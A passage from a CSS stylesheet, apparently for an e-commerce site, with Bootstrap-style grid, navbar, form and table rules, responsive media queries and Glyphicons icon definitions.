        left: 100%
    }

    .col-md-push-11 {
        left: 91.66666667%
    }

    .col-md-push-10 {
        left: 83.33333333%
    }

    .col-md-push-9 {
        left: 75%
    }

    .col-md-push-8 {
        left: 66.66666667%
    }

    .col-md-push-7 {
        left: 58.33333333%
    }

    .col-md-push-6 {
        left: 50%
    }

    .col-md-push-5 {
        left: 41.66666667%
    }

    .col-md-push-4 {
        left: 33.33333333%
    }

    .col-md-push-3 {
        left: 25%
    }

    .col-md-push-2 {
        left: 16.66666667%
    }

    .col-md-push-1 {
        left: 8.33333333%
    }

    .col-md-push-0 {
        left: auto
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .col-md-offset-11 {
        margin-left: 91.66666667%
    }

    .col-md-offset-10 {
        margin-left: 83.33333333%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .col-md-offset-8 {
        margin-left: 66.66666667%
    }

    .col-md-offset-7 {
        margin-left: 58.33333333%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .col-md-offset-5 {
        margin-left: 41.66666667%
    }

    .col-md-offset-4 {
        margin-left: 33.33333333%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .col-md-offset-2 {
        margin-left: 16.66666667%
    }

    .col-md-offset-1 {
        margin-left: 8.33333333%
    }

    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }

    .col-lg-12 {
        width: 100%
    }

    .col-lg-11 {
        width: 91.66666667%
    }

    .col-lg-10 {
        width: 83.33333333%
    }

    .col-lg-9 {
        width: 75%
    }

    .col-lg-8 {
        width: 66.66666667%
    }

    .col-lg-7 {
        width: 58.33333333%
    }

    .col-lg-6 {
        width: 50%
    }

    .col-lg-5 {
        width: 41.66666667%
    }

    .col-lg-4 {
        width: 33.33333333%
    }

    .col-lg-3 {
        width: 25%
    }

    .col-lg-2 {
        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

/*==========  Mobile First Method  ==========*/

/* Custom, iPhone Retina */
@media only screen and (min-width : 320px) {
    #body-wrap.container {
        margin-top: 30px
    }

    .navbar-top {
        background-position-x: 52.2%
    }

    .navbar {
        position: relative;
        min-height: 0;
        margin-bottom: 0;
    }

    .navbar-collapse {
        padding-left: 28px
    }

    .topnav,
    .toprightnav {
        float: right;
        margin: 5px 0 0
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 95%
    }

    ul.nav.navbar-nav.topnav {
        margin: 5px 0
    }

    ul.topnav li a,
    ul.toprightnav li a {
        font-size: 12px
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 13px
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #fff
    }

    li.pipe {
        display: none
    }

    #search {
        position: absolute;
        top: 18px;
        left: auto;
        float: right;
        right: -5px
    }

    #body-wrap.row {
        margin-left: 0;
        margin-right: 0
    }

    .container .jumbotron {
        padding-left: 20px;
        padding-right: 20px;
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/large-shadow.png);
        background-repeat: no-repeat;
        background-position: 50% 85%;
        background-size: 88%
    }

    .carousel-control img {
        width: 30px
    }
    .CatalogItemCharacteristicDisplayTable {
    border: 1px solid #999;
    border-collapse: separate;
    width: 100%;
    margin-bottom: 20px
}
    .CatalogItemCharacteristicDisplayTable {
        width: 325px;
    }
    .CharacteristicDisplayTabContent {
        width: auto;
    }
    .CatalogItemCharacteristicDisplayTable tr {
       /* display: flex;*/
    }
    td.CharacteristicValue {
       /* width: 70%;*/
    }
    td.CharacteristicName {
       /* width: 35%;*/
    }
    .sidebar-nav {
        width: 30%
    }

    .side-nav-title {
        margin: 0;
        max-width: 200px;
        float: left
    }

    .sidebar-nav-shadow {
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
        width: 100%;
        height: 35px;
        position: relative;
        top: 152px;
        display: none
    }

    .social-icons {
        margin: 20px auto 20px;
    }

    .footer-logos {
        margin-top: 30px
    }

    .footer-logos img {
        height: 45px
    }

    .topBlocks a {
        top: 15%;
        font-size: 3rem;
        line-height: 3rem;
    }

    .bottomBlocks a {
        font-size: 2.7rem;
        line-height: 2.7rem;

    }
    .topBlocks a.one, .topBlocks a.two {
        right: 0;
        left: 0;
        width: 100%;
    }

    .topBlocks a.one, .topBlocks a.two {
        right: 0;
        left: 0;
        width: 100%;
    }

    .bottomBlocks {
        margin-bottom: 25px;
    }

    .affiliatesRow {
        padding: 20px 15px;
    }

    .navbar-footer p {
        text-align: center;
    }

    .social-logo {
        float: none;
        padding: 0 0 0 15px;
        display: inline-block;
        text-align: center;
    }
}

/* Extra Small Devices, Phones */
@media only screen and (min-width : 480px) {
    .CharacteristicDisplayTabContent {
        width: 500px !important
    }

}



/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
    #body-wrap.row {
        margin-left: -15px;
        margin-right: -15px
    }

    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }

    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }

    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }

    .container .jumbotron {
        padding-left: 20px;
        padding-right: 20px;
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/large-shadow.png);
        background-repeat: no-repeat;
        background-position: 50% 97%;
        background-size: 95%
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #000
    }

    .CharacteristicDisplayTabContent {
        width: 495px !important
    }

    .courtesy-bar li+li {}

    .courtesy-bar>.container,
    .navbar-inverse>.container {}

    .courtesy-bar>.container>.nav {
        max-width: 230px;
        padding: 0 0px 0 0;
        margin: 0 15px 0 0;
    }
.navbar.navbar-inverse.hubspot {
    min-width: 375px;
}
    #SearchCategoryDIV {
        float: left;
        width: 100%;
    }

    div#main-nav {
        display: -webkit-flex !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0
    }

    div#main-nav>* {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1
    }

    .resources-wrap img {
        margin: -3em 0
    }

    .navbar-right .dropdown-menu {
        right: auto;
        left: 0
    }

    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }

    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }

    .nav-justified>li {
        display: table-cell;
        width: 1%
    }

    .nav-justified>li>a {
        margin-bottom: 0
    }

    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }

    .navbar-header {
        float: left
    }

    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }

    .navbar-collapse.in {
        overflow-y: visible
    }

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }

    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }

    .navbar-fixed-bottom,
    .navbar-fixed-top,
    .navbar-static-top {
        border-radius: 0
    }

    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }

    .navbar-toggle {
        display: none
    }

    .navbar-nav {
        float: left;
        margin: 0
    }

    .navbar-nav>li {
        float: left;
        width: 20%;
        text-align: center;
    }

    .navbar-nav>li>a {
        /*        padding-top: 15px;
        padding-bottom: 15px*/
    }

    .navbar-form .form-control-static,
    .navbar-form .form-group {
        display: inline-block
    }

    .navbar-form .control-label,
    .navbar-form .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .form-control {
        display: inline-block;
        width: 100%;
        vertical-align: text-bottom;
        max-width: 645px;
        border-radius: 0;
    }

    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto
    }

    .navbar-form .input-group>.form-control {
        width: 100%
    }

    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0
    }

    .navbar-form .checkbox input[type=checkbox],
    .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }

    .navbar-form {
        /*        width: auto;*/
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }

    .navbar-left {
        float: left !important
    }

    .navbar-right {
        float: left;
        margin-right: -20px;
        width: 50%;
    }

    .navbar-right~.navbar-right {
        margin-right: 0
    }

    .topBlocks a {
        top: 33%;
        font-size: 3rem;
        line-height: 3rem;
    }

    .topBlocks h5 {
        font-size: 2rem;
        margin-top: 1px;
    }

    .lead {
        font-size: 21px
    }

    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .dl-horizontal dd {
        margin-left: 180px
    }

    .container {
        width: 750px
    }

    .form-inline .form-control-static,
    .form-inline .form-group {
        display: inline-block
    }

    .form-inline .control-label,
    .form-inline .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto
    }

    .form-inline .input-group>.form-control {
        width: 100%
    }

    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0
    }

    .form-inline .checkbox input[type=checkbox],
    .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }

    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }

    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px
    }

    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }

    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px
    }

    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px
    }

    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }

    .carousel-indicators {
        bottom: 20px
    }

    .affiliatesRow img {
        margin-bottom: 12px;
    }

    .navbar-footer p {
        text-align: left;
    }

    .social-logo {
        float: right;
    }
}

/* CUSTOM Medium Devices, Desktops */

@media only screen and (min-width:827px) {
    .navbar-right {
        width: 53%;
    }
}

@media (min-width:768px) and (max-width:991px) {
    .visible-sm {
        display: block !important
    }

    .hidden-sm {
        display: none !important
    }

    .header-wrap .container {
        width: 100%
    }

    table.visible-sm {
        display: table !important
    }

    tr.visible-sm {
        display: table-row !important
    }

    td.visible-sm,
    th.visible-sm {
        display: table-cell !important
    }

    .visible-sm-block {
        display: block !important
    }

    .visible-sm-inline {
        display: inline !important
    }

    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media only screen and (min-width : 992px) {
    .container {
        width: 970px
    }

    .modal-lg {
        width: 900px
    }

    .topBlocks a {
        top: 25%;
        width: 80%;
        font-size: 4.5rem;
        line-height: 4rem;
    }

    .topBlocks h5 {
        color: #fff;
        text-align: center;
        width: 100%;
        font-size: 2.6rem;
        font-weight: 600;
        margin-top: 7px;
        text-decoration: none;
    }
.topBlocks a.one {
    left: unset;
    width: 80%;
    right: 0;
}
    .topBlocks a.two {
        right: 0;
        left: 0;
        width: 71%;
    }

    .bottomBlocks a {
        font-size: 2.7rem;
        line-height: 2.7rem;
    }

    .featuredBlockHeader {
        padding: 10px 20px;
    }

    .navbar-right {
        width: 58%;
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 90%
    }

    .navbar-collapse {
        padding-left: 0
    }

    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        color: #333
    }

    .sidebar-nav {
        width: 32%
    }

    .side-nav-image img {
        float: left
    }

    .side-nav-title {
        margin: 13px 0 0 5px;
        max-width: 200px;
        float: left
    }

    .sidebar-nav-shadow {
        background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/small-shadow.png);
        width: 100%;
        height: 35px;
        position: relative;
        top: 103px;
        display: block
    }

    .topnav,
    .toprightnav,
    ul.nav.navbar-nav.topnav {
        float: right;
        margin: 35px 0 0
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 14px
    }

    ul.topnav li a,
    ul.toprightnav li a {
        padding: 0;
        font-size: 14px
    }

    #search {
        position: relative;
        top: 7px;
        left: 0;
        float: right
    }

    li.pipe {
        display: inline-block
    }

    .CharacteristicDisplayTabContent {
        width: 645px !important
    }

    .affiliatesRow img {
        margin-bottom: 20px;
    }

    .footer-logos {
        margin-top: 80px
    }

    .footer-logos img {
        width: auto;
        height: 55px;
        cursor: pointer
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .visible-md {
        display: block !important
    }

    .hidden-md {
        display: none !important
    }

    table.visible-md {
        display: table !important
    }

    tr.visible-md {
        display: table-row !important
    }

    td.visible-md,
    th.visible-md {
        display: table-cell !important
    }

    .visible-md-block {
        display: block !important
    }

    .visible-md-inline {
        display: inline !important
    }

    .visible-md-inline-block {
        display: inline-block !important
    }
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    .container {
        width: 1200px
    }

    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table !important
    }

    tr.visible-lg {
        display: table-row !important
    }

    td.visible-lg,
    th.visible-lg {
        display: table-cell !important
    }

    .visible-lg-block {
        display: block !important
    }

    .visible-lg-inline {
        display: inline !important
    }

    .visible-lg-inline-block {
        display: inline-block !important
    }

    .hidden-lg {
        display: none !important
    }

    .navbar-right {
        float: left;
        margin-right: -20px;
        width: 63%;
    }

    div.col-xs-12.pull-right.navbar a {
        padding: 0 5px;
        font-size: 16px
    }

    ul.topnav li a,
    ul.toprightnav li a {
        padding: 0;
        font-size: 16px
    }

    #search {
        left: 18px
    }

    ul.nav.navbar-nav.topnav,
    ul.nav.navbar-nav.toprightnav {
        width: 93%
    }

    .myAccountDownloadButton {
        margin-left: 25px;
        margin-bottom: 25px
    }
    .topBlocks a {
    top: 28%;
    }
}



/*==========  Non-Mobile First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {}

/* Small Devices, Tablets */
@media screen and (max-width:767px) {
    .header-wrap .navbar-brand {
        margin-top: -2px;
        min-width: 0;
        padding: 5px 5px 0px
    }

    .navbar-brand>img {
        margin-left: 15px;
    }

    .courtesy-bar .tagline {
        display: none
    }

    .navbar-inverse .tagline {
        position: absolute;
        top: 1.5em;
        left: 6em
    }

    .navbar-form {
        margin: 8px auto;
    }

    .courtesy-bar {
        padding: 7px 15px;
    }

    .courtesy-bar .nav {
        /* width: 100%;*/
        text-align: right;
        padding-right: 0px;
        margin-right: 0px;
    }

    .courtesy-bar .nav>li.btn-wrap {
        width: 49%;
        margin-bottom: 10px
    }

    .courtesy-bar .nav>li:not(.btn-wrap) {}

    .header-wrap .navbar-inverse .navbar-collapse {
        padding-bottom: 1em
    }

    .topBlocks a {
        top: 30%;
    }

    .topBlocks h5 {
        font-size: 2.4rem;
        margin-top: 1px;
    }

    .SearchFormSelect {
        margin-bottom: 15px;
    }

    .SearchFieldDiv.block {}

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
    }

    .nav {
        float: left;
    }

    .navbar-form .form-group {
        margin-bottom: 5px
    }

    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }

    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }

    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }

    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }

    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }

    .table-responsive>.table {
        margin-bottom: 0
    }

    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }

    .table-responsive>.table-bordered {
        border: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }

    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }

    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table !important
    }

    tr.visible-xs {
        display: table-row !important
    }

    td.visible-xs,
    th.visible-xs {
        display: table-cell !important
    }

    .visible-xs-block {
        display: block !important
    }

    .visible-xs-inline {
        display: inline !important
    }

    .visible-xs-inline-block {
        display: inline-block !important
    }

    .hidden-xs {
        display: none !important
    }

    .navbar .navbar-nav .open .dropdown-menu>.active>a,
    .navbar .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
        background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
        background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
        background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
        background-repeat: repeat-x
    }

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {
        .topBlocks a {
        top: 20%;
    }

}

@media (max-device-width:480px) and (orientation:landscape) {

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}

@media (max-width:414px) {
    .SearchFieldDiv.block {
        width: 100%;
    }

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {}



/* BASE STYLES  */

.label,
sub,
sup {
    vertical-align: baseline
}

hr,
img {
    border: 0
}

body,
figure {
    margin: 0
}

.btn-group>.btn-group,
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.dropdown-menu {
    float: left
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse,
.pre-scrollable {
    max-height: 340px
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
optgroup,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    margin: .67em 0
}

mark {
    color: #000;
    background: #ff0
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    vertical-align: middle
}

svg:not(:root) {
    overflow: hidden
}

hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

.glyphicon,
address {
    font-style: normal
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,
th {
    padding: 0
}



.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}



.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 25px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

.dropdown-menu,
.modal-content {
    -webkit-background-clip: padding-box
}

.btn,
.btn-danger.active,
.btn-danger:active,
.btn-default.active,
.btn-default:active,
.btn-info.active,
.btn-info:active,
.btn-primary.active,
.btn-primary:active,
.btn-warning.active,
.btn-warning:active,
.btn.active,
.btn:active,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover,
.form-control,
.navbar-toggle,
.open>.dropdown-toggle.btn-danger,
.open>.dropdown-toggle.btn-default,
.open>.dropdown-toggle.btn-info,
.open>.dropdown-toggle.btn-primary,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}

.img-thumbnail,
body {
    background-color: #f3f2f9;
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
    content: "\002a"
}

.glyphicon-plus:before {
    content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac"
}

.glyphicon-minus:before {
    content: "\2212"
}

.glyphicon-cloud:before {
    content: "\2601"
}

